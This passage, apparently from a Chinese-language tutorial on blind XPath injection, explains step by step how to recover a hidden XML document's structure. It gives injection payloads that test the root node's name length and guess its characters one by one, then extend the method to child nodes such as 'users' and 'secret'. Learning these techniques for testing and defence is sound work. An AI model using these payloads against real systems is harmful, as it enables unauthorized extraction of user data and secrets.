 2. 获取根节点名
首先获取名字长度。
payload：
Copy
1. u = "' or string-length(name(/*[1]))=1 or '1"
string-length(name(/*[1]))=1 一直到 string-length(name(/*[1]))=1 ，判断出第一个根节点的名字长
度。
当
1. u = "' or string-length(name(/*[1]))=4 or '1"
返回正常，说明第一个根节点的名字长度为 4。
接下来获取逐个字符获取名字
payload
1. u = "' or substring(name(/*[1]), 1, 1)='a' or '1"
遍历完所有的 ascii 字符后，判断出第一个根节点的名字的第一个字符。
当
1. u = "' or substring(name(/*[1]), 1, 1)='r' or '1"
返回正常，说明第一个根节点的名字的第一个字符为 r 。按照这个方法，可以判断出根节点名称为
root 。
按照上述步骤，可知 root 下的子节点数为 2，第一个子节点的名称为 users ，第二个为 secret ...不断
重复上述过程，即可拿到完整的 XML 文件。